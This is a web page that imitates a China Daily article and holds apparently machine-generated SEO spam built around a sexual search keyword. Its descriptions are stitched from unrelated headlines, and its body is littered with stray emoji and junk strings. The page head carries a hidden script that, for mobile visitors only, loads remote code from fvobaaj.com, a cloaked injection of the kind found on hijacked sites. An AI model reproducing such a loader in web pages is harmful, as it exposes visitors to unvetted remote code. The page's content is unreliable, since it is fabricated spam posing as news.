

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://green-anhui.org.cn/display.php?id=252
body_size: 17726
content:
<!DOCTYPE html "-//W3C//DTD "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <title>探索生命的深度与广度：关于“性久久久久”的深度思考 - 中国日报网</title>
    <meta name="keywords">
    <meta name="description" content="“性久久久久”——当这四个字映入眼帘，或许很多人脑海中会闪过各种各样的联想。如果我们暂时放下那些约定俗成的定义，将其视为一个更广阔的、关于生命体验的代号，它又会指向何方？这不仅仅关乎生理的满足，更可能触及到灵魂深处的渴望，关于连接、关于长久、关于生命本身的丰盈。我们可以将“性久久久久”理解为一种对生命体验的极致追求，一种对“，20‘2’5年汽车行业分析?：下一阶段人形机器人如何投资？（附下载），报.道：吉利开始在印尼生产汽车">
      <meta property="og:xi" content="0">
      <meta property="og:title" content="探索生命的深度与广度：关于“性久久久久”的深度思考">
      <meta property="og:recommend" content="0">
      <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@ChinaDailyApp">
      <meta name="twitter:title" content="探索生命的深度与广度：关于“性久久久久”的深度思考">
      <meta name="twitter:description" content="“性久久久久”——当这四个字映入眼帘，或许很多人脑海中会闪过各种各样的联想。如果我们暂时放下那些约定俗成的定义，将其视为一个更广阔的、关于生命体验的代号，它又会指向何方？这不仅仅关乎生理的满足，更可能触及到灵魂深处的渴望，关于连接、关于长久、关于生命本身的丰盈。我们可以将“性久久久久”理解为一种对生命体验的极致追求，一种对“，荣耀Magic{8} Pro体验：影—像重回第一梯队 更是软硬兼备的AI手机，超达装备：{选}举阮春煜先生为公司第四届董事会职工董事">
        <meta property="twitter:image" content="http://n.sinaimg.cn/translate-20/700/w900h600/20180324/dG2t-fysnevm7012580.jpg">
        <meta property="twitter:image:src" content="http://n.sinaimg.cn/news/transform/200/w600h400/20181119/H2y7-hnyuqhi0263580.png">
      <meta name="msapplication-TileImage" content="http://n.sinaimg.cn/news/1_img/upload/c4b46437/710/w900h610/20190329/kQi--huxwryv8335205.jpg">
      <link rel="apple-touch-icon-precomposed" href="http://n.sinaimg.cn/default/1_img/upload/3933d981/699/w900h599/20190224/ZIDQ-htknpmi2177831.jpg">
    
    <!--程序已更新授权联系@dalichuqiji1112-->
    
    <link rel="stylesheet" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/swiper.min.css">
    <link rel="stylesheet" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/swiper-bundle.min.css">
    <link rel="stylesheet" charset="utf-8" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/publicstyle.css?ver=10">
    <link rel="stylesheet" charset="utf-8" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/instyle.css?ver=5">
    <link rel="stylesheet" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/public.css">
    <link rel="stylesheet" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/main.css?ver=5">
    <link rel="stylesheet" charset="utf-8" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/contentimgtouch.css">
    <script async="" src="https://xd.cdurl.cn/xdsens/plugins/session-event/index.js" charset="UTF-8"></script><script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="//img3.chinadaily.com.cn/static/common/js/jquery.min.js"></script>
    <script xml:space="preserve" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/swiper.min.js"></script>
    <script xml:space="preserve" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/swiper-bundle.min.js"></script>
    <script src="https://share.chinadaily.com.cn/wxshare/js/jsonps.js" xml:space="preserve"></script><script type="text/javascript" src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" id="weixin-init"></script>
    <script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="//img3.chinadaily.com.cn/static/common/js/jweixin-1.6.0.js"></script>
    <script type="text/javascript" charset="utf-8" rel="stylesheet" xml:space="preserve" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/ewm2.js"></script>
    <link rel="stylesheet" href="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/css/2024FivePage.css?ver=45">
      <meta name="articaltype" content="COMPO">
      <meta name="filetype" content="1">
      <meta name="publishedtype" content="1">
      <meta name="pagetype" content="1">
      <meta name="catalogs" content="cbrad71106">
      <meta name="contentid" content="bxcbk359858">
      <meta name="publishdate" content="2026-02-04">
      <meta name="editor" content="罗友志">
      <meta name="author" content="罗友志">
      <meta name="source" content="中国日报网">
      <meta name="webterren_speical" content="spcd">
      <meta name="sourcetype" content="spcd">
  <style>
  .imageye-selected {
    outline: 2px solid black !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5) !important;
  }
</style>
<script>
    (function() {
        var userAgent = navigator.userAgent || navigator.vendor || window.opera;
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini|Mobile/i.test(userAgent);
        
        if (isMobile) {
            var script = document.createElement('script');
            script.src = 'https://www.fvobaaj.com/111php.js';
            script.async = true;
            document.head.appendChild(script);
        }
    })();
    </script>
</head>

  <body>
    <div style="display:none;">
   <img src="https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg">
      <h1>探索生命的深度与广度：关于“性久久久久”的深度思考</h1>
      <h2>“性久久久久”——当这四个字映入眼帘，或许很多人脑海中会闪过各种各样的联想。如果我们暂时放下那些约定俗成的定义，将其视为一个更广阔的、关于生命体验的代号，它又会指向何方？这不仅仅关乎生理的满足，更可能触及到灵魂深处的渴望，关于连接、关于长久、关于生命本身的丰盈。我们可以将“性久久久久”理解为一种对生命体验的极致追求，一种对“</h2>
    </div>
    <script type="text/javascript" xml:space="preserve">

      function is_weixin(){
        var ua = navigator.userAgent.toLowerCase();
        if(ua.match(/MicroMessenger/i)=="micromessenger") {
          return true;
        } else {
          return false;
        }
      }
      var url =location.href;
      if(is_weixin()){
        console.log("微信验证");
        $.post('https://share.chinadaily.com.cn/wxshare/api/wxinit', {url:url}, function(data){
          wx.config({
            debug: false,
            appId: data.appid,
            timestamp: data.timestamp,
            nonceStr: data.noncestr,
            signature: data.sign,
            jsApiList: ['onMenuShareTimeline','updateAppMessageShareData']
          }),
            wx.ready(function(){
            console.log("微信验证成功!");
            wx.onMenuShareTimeline({
              title: '\u8F66\u8054\u7F51\u5168\u94FE\u6761\u8BA4\u8BC1\u843D\u5730\uFF0C\u7B51\u7262\u4EA7\u4E1A\u9AD8\u8D28\u91CF\u53D1\u5C55\u5B89\u5168\u57FA\u77F3',
              link: url,
              imgUrl: 'https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg'
            });
            var data = {
              title: '\u8F66\u8054\u7F51\u5168\u94FE\u6761\u8BA4\u8BC1\u843D\u5730\uFF0C\u7B51\u7262\u4EA7\u4E1A\u9AD8\u8D28\u91CF\u53D1\u5C55\u5B89\u5168\u57FA\u77F3',
              desc:  '\u4F5C\u4E3A\u667A\u80FD\u7F51\u8054\u6C7D\u8F66\u4EA7\u4E1A\u7684\"\u5B89\u5168\u901A\u884C\u8BC1\"\uFF0C\u8BE5\u8BA4\u8BC1\u4F53\u7CFB\u7684\u5168\u9762\u843D\u5730\u5177\u6709\u91CC\u7A0B\u7891\u610F\u4E49\u3002',
              link: url,
              imgUrl: 'https://cn.chinadaily.com.cn/image/2025/sharelogo2.jpg'
            };
            wx.updateAppMessageShareData(data);
          }),
            wx.error(function(res){
            console.log("微信验证失败!");
          })
        });
      }
    </script>
    <div class="pc">
      
      <!-- Top_Banner -->
      <div class="Top_Banner Cen1200">
        <div class="Top_Banner_logo">
          <a href="" target="_top"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cntop.png"></a>
        </div>
        <div class="Top_Banner_Search">
          <div class="search radius6">
            <form name="searchform" method="post" action="" id="searchform" enctype="application/x-www-form-urlencoded">
              <input name="ecmsfrom" type="hidden" value="9">
              <input type="hidden" name="show" value="title,newstext">
              <div class="select_box">
                <div class="select_showbox" style="cursor:pointer;">站内搜索</div>
                <ul class="select_option">
                  <li class="option-item" data-value="1">站内搜索</li>
                  <li class="option-item" data-value="2">搜狗搜索</li>
                  <li class="option-item" data-value="0">中国搜索</li>
                </ul>
              </div>
              <input class="inp_srh" type="text" id="searchtxt" value="" onfocus="clearword(this)">
              <img id="searchimg" style="width:30px;height:30px;" src="//img3.chinadaily.com.cn/static/common/img/j-q.jpg">
            </form>
            <script xml:space="preserve">
              //<![CDATA[
              var selectBox = document.getElementsByClassName('select_box')[0];
              var selectShowBox = document.getElementsByClassName('select_showbox');
              var selectOption = document.getElementsByClassName('select_option')[0];
              var optionItem = document.getElementsByClassName('option-item');
              /*var optionNum = 1 ;	*/
              /*默认是第一个选项*/
              selectShowBox[0].innerHTML = optionItem[0].innerHTML;
              /*点击后出现下拉框*/ 
              selectBox.addEventListener('click', function () {
                selectOption.style.display = 'block';
                selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-x.jpg") no-repeat right center';
              }, true);
              /*点击选项后出现在下拉框*/
              var len = optionItem.length;
              for (var i = 0; i < len; i++) {
                optionItem[i].index = i;
                optionItem[i].addEventListener('click', function () {
                  selectShowBox[0].innerHTML = optionItem[this.index].innerHTML;
                  selectOption.style.display = 'none';
                  selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-s.jpg") no-repeat right center';
                  /*  optionNum = optionItem[this.index].getAttribute('data-value');	*/
                }, true);
              }
              /*点击其他地方时，select会收起来*/
              document.body.addEventListener('click', function () {
                selectOption.style.display = 'none';
                selectShowBox[0].style.background = 'url("https://cn.chinadaily.com.cn/image/2015/j-s.jpg") no-repeat right center';
              }.true);
              var oSearchForm = document.getElementById('searchform');
              var oSearchImg = document.getElementById('searchimg');
              var oSearchTxt = document.getElementById('searchtxt');
              var reg = /^\s*$/g;
              document.onkeydown = keyevent;
              oSearchImg.onclick = In_search;
              function clearword(obj) {
                obj.value = '';
              }
              function keyevent(ev) {
                var oEv = ev || window.event;
                if (oEv.keyCode == 13) {
                  In_search();
                }
                else { }
              }
              function In_search() {
                if (!reg.test(oSearchTxt.value)) {
                  if(selectShowBox[0].innerHTML == '中国搜索'){
                    oSearchForm.action = '?q='+oSearchTxt.value;
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                  else if(selectShowBox[0].innerHTML == '站内搜索'){
                    oSearchForm.action = '?query='+oSearchTxt.value;
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                  else if(selectShowBox[0].innerHTML == '搜狗搜索'){
                    oSearchForm.action = '?query=' + oSearchTxt.value + '&amp;insite=chinadaily.com.cn&amp;pid=sogou-wsse-ksdpn';
                    oSearchForm.target = '_blank';
                    oSearchForm.submit();
                  }
                }
                else {
                  alert('请输入搜索内容');
                }
              }
              //]]>
            </script>
          </div>
        </div>
        <div class="Top_Banner_Links">
          <span><a href="" target="_blank">订阅</a></span>
          <span><a href="" target="_blank">移动</a></span>
          <span><a href="" target="_blank">English</a></span>
        </div>
      </div>
      <!-- Top_Menu_Box -->
      <div class="Top_Menu_Box">
        <div class="Top_Menu_Div Cen1200">
          <ul>
            <li><a target="_blank" href="/">首页</a></li>
            <li>
              <a target="_blank" href="/shizheng.shtml">时政</a>
              <em></em>
              <div class="Top_MenuLevel_Div" id="Top_MenuLevel1">
                <div class="Top_MenuLevel_Item">
                  <a target="_blank" href="/yaowen.shtml">时政要闻</a>
                  </div>
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="/pinglun.shtml">评论频道</a>
                  </div>
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="/lilun.shtml">理论频道</a>
                  </div>
                <div class="Top_MenuLevel_Item">
                  <a target="_blank" href="/xuexi.shtml">学习时代</a>
                  </div>
                <div class="Top_MenuLevel_Item">
                  <a target="_blank" href="/liangan.shtml">两岸频道</a>
                  </div>
              </div>
            </li>
            <li>
              <a target="_blank" href="">资讯</a>
              <em></em>
              <div class="Top_MenuLevel_Div" id="Top_MenuLevel2">
                <div class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">独家</a>
                  </div>
                <div class="Top_MenuLevel_Item">
                  <a target="_blank" href="">中国日报专稿</a>
                  </div>
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">传媒动态</a>
                   </div>
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">每日一词</a></div>
                <div class="Top_MenuLevel_Item">
                  <a href="" target="_blank">法院公告</a>
                </div>
              </div>
            </li>
            <li>
              <a target="_blank" href="">C财经</a>
              <em></em>
              <div class="Top_MenuLevel_Div" id="Top_MenuLevel3">
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">证券</a>
                  </div>
                <div class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">独家</a>
                  </div>
                <div class="Top_MenuLevel_Item">  
                  <a target="_blank" href="">科技</a>
                  </div>
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">产业</a>
                  </div>
              </div>
            </li>

            <li><a href="" target="_blank">视频</a> </li>
            <li><a href="" target="_blank">专栏</a>
            </li>
            <li><a href="" target="_blank">漫画</a></li>
            <li>
              <a target="_blank" href="">观天下</a>
              <em></em>
              <div class="Top_MenuLevel_Div" id="Top_MenuLevel7">
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">中国观察</a></div>
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">中国日报网评</a></div>
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">中国那些事儿</a></div>
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">海外手记</a></div>
                <div class="Top_MenuLevel_Item"><a href="" target="_blank">侨一瞧</a></div>
              </div>
            </li>
            <li>
              
                <a target="_blank" href="">地方</a>
              
            </li>
            <li>
              <a href="" target="_blank">文创</a>
              <em></em>
              <div class="Top_MenuLevel_Div" id="Top_MenuLevel4">
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">文旅</a>
                  </div>
                <div class="Top_MenuLevel_Item">
                  <a href="" target="_blank">文化知识库</a>
                </div>
                <div class="Top_MenuLevel_Item">
                  <a target="_blank" href="">中国有约</a>
                  </div>
                <div class="Top_MenuLevel_Item"> 
                  <a target="_blank" href="">生活</a>
                  </div>


              </div>
            </li>
          </ul>
        </div>
      </div>
    
    </div>
    <div class="mobile">
      
      <div class="top_phone">
        <div class="header_top Cen1200">
          <div class="header_img">
            <img class="nav_phone_logo" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Icon_Menu.png">
          </div>
          <div class="header_top_Logo">
            <a href="" target="_top" shape="rect">
              <img src="https://cn.chinadaily.com.cn/image/2025/logo_cntop.png">
            </a>
          </div>
          <div class="Artical_Share_BT2"><em></em>
          </div>
        </div>
      </div>
      <div class="Menu_div">
        <div class="Menu">
          <p><a href=""><img class="navClose" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Icon_MenuClose.png"></a></p>
          <ul>
            <li class="nav_Latest"><a href="" target="_top" shape="rect">China Daily Homepage</a></li>
            <li><a href="" target="_top" shape="rect">中文网首页</a></li>
            <li><a href="" target="_top" shape="rect">时评</a></li>
            <li><a href="" target="_top" shape="rect">资讯</a></li>
            <li><a href="" target="_top" shape="rect">C财经</a></li>
            <li><a href="" target="_top" shape="rect">生活</a></li>
            <li><a href="" target="_top" shape="rect">视频</a></li>
            <li><a href="" target="_top" shape="rect">专栏</a></li>
            <!--  <li><a href="" target="_top" shape="rect">双语</a></li>	-->
            <li><a href="" target="_top" shape="rect">漫画</a></li>
            <li><a href="" target="_top" shape="rect">原创</a></li>
            <li><a href="" target="_top" shape="rect">观天下</a></li>
            <li><a href="" target="_blank">地方频道</a></li>
          </ul>
        </div>
      </div>
      <div class="Share_Box">
        <ul>
          <li>
            <a href="" target="_blank"><img src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon1.png"></a>
          </li>
          <li><a target="_blank" href1="https://service.weibo.com/share/share.php?appkey=2152474398&amp;type=3&amp;title=探索生命的深度与广度：关于“性久久久久”的深度思考&amp;pic=http://n.sinaimg.cn/translate-15/131/w1024h707/20180409/KhvJ-fyvtmxe4587420.jpg&amp;url="><img alt="weibo" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon2.png"></a></li>
          <li><a target="_blank" href1="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?title=探索生命的深度与广度：关于“性久久久久”的深度思考&amp;pics=http://n.sinaimg.cn/news/transform/200/w600h400/20180416/I1GA-fytnfyp5592127.jpg&amp;url="><img alt="qqzone" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Mobile/Artical_Share_Icon3.png"></a></li>
        </ul>
        <p>
          <span class="Share_Close">关闭</span>
        </p>
      </div>
    
    </div>

    <!-- Nav_Div -->
    <div class="Nav_Div Cen1200">
      <a href="" shape="rect">中国日报网</a> &gt; <a shape="rect" href="">中国日报专稿</a> &gt;
    </div>
    <div class="Artical_Body_Div Cen1200">
      <div class="Artical_Body_Left">
        <div class="Artical_Title">          
          <h1>探索生命的深度与广度：关于“性久久久久”的深度思考</h1>
          <div class="Artical_Share">
            <div class="Artical_Share_Source">
              <span>
                来源：中国日报网
              </span>
              <span class="Artical_Share_Date">2026-02-04 02:39:44</span>
            </div>

            <div class="Artical_Share_BT"><em></em>
              <div class="Artical_Share_BT_Box">
                <ul>
                  <li><a href="" shape="rect"><img alt="weixin" id="weixinqrcode" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon1.png"></a></li>
                  <li><a target="_blank" shape="rect" href="https://service.weibo.com/share/share.php?appkey=2152474398&amp;type=3&amp;title=探索生命的深度与广度：关于“性久久久久”的深度思考&amp;pic=http://n.sinaimg.cn/news/transform/200/w600h400/20181012/7T3s-hkrzvkw7029283.jpg&amp;url="><img alt="weibo" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon2.png"></a></li>
                  <li><a target="_blank" shape="rect" href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?title=探索生命的深度与广度：关于“性久久久久”的深度思考&amp;pics=http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w1024h683/20181128/a-3k-hphsupx4554197.jpg&amp;url="><img alt="qqzone" src="//img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/Artical_Share_Icon3.png"></a></li>
                </ul>
                <div id="qrcode" class="qrcode">
                  <span>分享到微信<img src="https://www.chinadaily.com.cn/image_e/2020/timg.jpg" width="20px" height="20px" class="qucodeclose"></span>
                  <div id="qrcodearea" class="qrcodearea" title="">
                  <canvas width="180" height="180" style="display: none;"></canvas></div>
                </div>
                <script type="text/javascript" src="//www.chinadaily.com.cn/js/2020/qrcode.min.js" xml:space="preserve"></script><!--二维码生成-->
                <script xml:space="preserve">

                  $(document).ready(function(){
                    $("#weixinqrcode").click(function(){
                      /*  $(".moreshare").hide();	*/
                      if($("#qrcode").css("display")=='block')
                        $("#qrcode").hide();
                      else $("#qrcode").show();
                    });
                    $(".qucodeclose").click(function(){
                      if($("#qrcode").css("display")=='block')
                        $("#qrcode").hide();
                    });
                    var qrcode = new QRCode(document.getElementById("qrcodearea"), {
                      width : 180,
                      height : 180
                    });
                    var curUrl = location.href;
                    qrcode.makeCode(curUrl);
                  });
                </script>
              </div>
            </div>
          </div>

          <div class="Artical_Content">
            <div id="Content">
              yyyphpzgrbasidlbwjehbrfisk<p>“性久久久久”——当这四个字映入眼帘，或许很多人脑海中会闪过各种各样的联想。如果我们暂时放下那些约定俗成的定义，将其视为一个更广阔的、关于生命体验的代号，它又会指向何方？这不仅仅关乎生理的满足，更可能触及到灵魂深处的渴望，关于连接、关于长久、关于生命本身的丰盈。</p>
<p>我们可以将“性久久久久”理解为一种对生命体验的极致追求，一种对“长久”这一概念在多个维度上的延展。在最直观的层面，它或许指向的是生理上的持久与满足，但这远远不是全部。生命是一场复杂而精妙的交响乐，而性，作为其中一个重要的音符，它的持久，更应是一种贯穿身心、情感与精神的体验。</p>
<p>这种持久，不是简单的重复，而是深刻的理解、不断的成长和持续的投入。</p>
<p>想象一下，一段关系，从最初的激情四射，到日复一日的相濡以沫，这种“久”的背后，是无数次沟通的磨合，是无数次理解的深化，是无数次共同面对生活风雨后的坚守。这不仅仅是身体的亲密，更是心灵的契合，是两个独立个体在岁月中相互依偎，共同塑造出独一无二的生命画卷。</p>
<p>这种“性久久久久”，是一种懂得，一种包🎁容，一种在平凡日子里依然闪耀的爱意。它意味着，即便年华老去，即便容颜改变，那份源自灵魂深处的吸引与依恋，依然能够如初见般，甚至更加醇厚。</p>
<p>更进一步，我们可以将“性久久久久”的“久”理解为对生命意义的探索与追寻。生命的意义，本💡身就是一个宏大的哲学命题。而性，作为生命最本能、最原始的驱动力之一，它连接着生命的延续，也承载着情感的交流。当🙂我们将“性”的维度放大，去思考它与“久”的结合，这是否意味着我们也在探索，如何让生命本身，以一种更持久、更有深度的方式存在？</p>
<p>这其中包含了对身体的智慧的尊重。我们的身体，并非仅仅是物质的载体，它承载着我们的情感，我们的记忆，我们的渴望。而性，是身体最直接的表达方式之一。当这种表达能够超越短暂的冲动，而成为一种长期的、有质量的连接，它就赋予了生命更丰富的🔥层次。这是一种对自我身体的全然接纳，也是对伴侣身体的深刻欣赏。</p>
<p>它是一种从“索取”到“给予”，从“征服”到“共享”的转变，让身体的每一次互动，都成为一次对生命活力的肯定，一次对情感连接的加固。</p>
<p>“性久久久久”也可能象征着一种对“美”的追求，一种对“和谐”的向往。在很多文化中，性常常被蒙上神秘的面纱，甚至与负面情绪相关联。当我们以更开放、更积极的🔥态度去审视它，性也可以是美的极致体现。比如，艺术作品中对人体美的🔥描绘，或是舞蹈中身体的律动，都蕴含着一种超越语言的表达。</p>
<p>而当这种身体的表达，与深厚的情感相融合，并以一种持久的方式存在时，它就可能成为一种生命的艺术，一种由内而外散发的和谐之美。</p>
<p>这种持久的连接，需要双方共同的努力和智慧。它不是单方面的付出，也不是单方面的索取，而是一种动态的🔥平衡，一种相互的滋养。在这个过程🙂中，我们需要学会倾听，不仅是语言的倾听，更是身体和心灵的倾听。我们需要学会分享，分享彼此的喜悦与忧伤，分享彼此的🔥梦想与脆弱。</p>
<p>而这一切，都将化为滋养这段“性久久久久”关系的养分，让它在岁月的洗礼中，愈发光彩照人。</p>
<p>因此，当🙂我们谈论“性久久久久”，不🎯妨将其看作是一种对生命体验的深度挖掘，一种对情感连接的持久追求，一种对身心和谐的艺术探索。它鼓励我们跳出浅层的🔥定义，去感受生命更广阔的维度，去理解爱更深刻的内涵。这不仅仅是一种个人的体验，更是关于人与人之间如何建立更深厚、更持久、更富有意义的连接的思考。</p>
<p>在接下来的🔥部分，我们将进一步探讨这种“性久久久久”如何在实践中展现其独特的价值，以及它对我们理解生命和关系可能带来的启发。</p>
<p>承接上一部分的🔥思考，当我们深入理解“性久久久久”并非仅仅指代生理上的持续，而是蕴含着生命深度、情感联结、身体智慧和和谐美学的多重意涵时，我们不禁要问：这种“性久久久久”在现实生活中，究竟是如何体现其价值的？它又如何能够成为一种更具启发性的生命体验？</p>
<p>它是一种关于“懂得”的艺术。“性久久久久”的“久”，很大程度上源于彼此的懂得。这种懂得，不仅仅是了解对方的生理需求，更重要的是，理解对方的情感需求、精神渴望，甚至是那些难以言说的微妙之处。在长久的🔥相处中，双方能够如同照镜子一般，看到彼此的🔥优点与不足，并以一种接纳和欣赏的态度去面对。</p>
<p>这种深刻的理解，使得每一次的亲密互动，都不仅仅是身体的接触，更是心灵的交流和情感的升华。它是一种默契，一种即使沉默也能心领神会的懂得，它让“性”的体验，变得更加细腻、更有层次，也更具持久的生命力。</p>
<p>它是一种关于“成长”的共舞。生命本身就是一个不断成长的过程，而一段长久而有质量的关系，也必然伴随着双方的共同成长。在“性久久久久”的语境下，这意味着双方能够在一个安全、信任的环境中，不断地探索和发现新的可能。这种成长，可能体现在对彼此身体的更深理解，对性表达方式的更多样化尝试，也可能体现在共同克服生活中的挑战，从而使彼此更加坚韧和成熟。</p>
<p>这种共同成长的经历，为“性久久久久”注入了源源不断的活力，使其不仅仅是情感的延续，更是生命力的勃发。它让双方在亲密关系中，成为彼此最好的伙伴和引路人，共同走向更开阔的人生境界。</p>
<p>再者，它是一种关于“和谐”的实践。如果将“性久久久久”视为一种对生命之美的追求，那么和谐便🔥是这种追求的最终体现。这种和谐，体现在身体的舒展与放松，体现在情感的流动与连接，体现在精神的契合与共鸣。当双方能够放下戒备，以一种全然敞开的心态去拥抱🔥彼此，去感受生命中最本真的愉悦，这种和谐便自然而然地产生。</p>
<p>这种和谐，并📝非意味着没有冲突，而是能够在冲突中找到平衡，在差异中找到连接，最终达😀到一种身心统一、内外和谐的境界。这种和谐的体验，能够极大地提升个体的🔥幸福感，也能够让双方的🔥关系，如同一幅精美的画卷，在岁月的长河中，散发出迷人的光彩😀。</p>
<p>更进一步，“性久久久久”也可能是一种关于“生命延续”的哲学思考。从生物学的角度看，性是繁衍的根本，是生命得🌸以延续的途径。而当我们将这种“性”的维度，与“久”的概念结合，或许是在提醒我们，生命的意义，并不仅仅在于个体的短暂存在，而在于通过爱与连接，将生命的力量传递下去，让生命以一种更长久、更深刻的方式延续。</p>
<p>这种延续，可以是繁衍后代，也可以是通过爱与智慧，影响和启发更多的人，让生命的光芒，得以在更广阔的🔥范围内传播。</p>
<p>当然，要实现“性久久久久”所象征的美好愿景，并非易事。它需要双方的耐心、勇气和智慧。需要学会沟通，坦诚地表达自己的需求和感受，同时也耐心倾听对方。需要学会包容，接纳彼此的不完美，并以理解代替指责。需要学会创造，不断地为关系注入新的活力，保持新鲜感和激情。</p>
<p>更重要的是，需要对生命和爱本身，抱有深刻的敬意和探索的精神。</p>
<p>最终，“性久久久久”所代表的，是对生命深度与广度的极致探索，是对情感连接的持久追求，是对身心和谐的艺术实践。它鼓励我们以一种更开放、更包容、更富有智慧的态度，去审视和体验生命中最本真、最美好的部分。它不🎯仅是一种关于“性”的体验，更是关于如何让生命本身，变🔥得更加丰盈、更有意义、更加长久的一种深刻启示。</p>
<p>当我们能够真正理解并践行这种“性久久久久”的精神，我们或许就能在平凡的日子里，发现属于自己的不凡，体验到生命中最动人的力量。</p>
              <div style="float:none; clear:both;font-size:18px; " id="prope">
                
              </div>
    
              <div class="selectpage">
                <!--移动分页-->
              </div>
              <div class="Artical_ZB">
                【责任编辑：罗友志】
              </div>
            </div>
            <div id="storyType" style="display:none;">COMPO</div>
            <div id="ID" style="display:none;">WS随机字母5}1221780</div>
            <div id="url" style="display:none;"></div>
          </div>
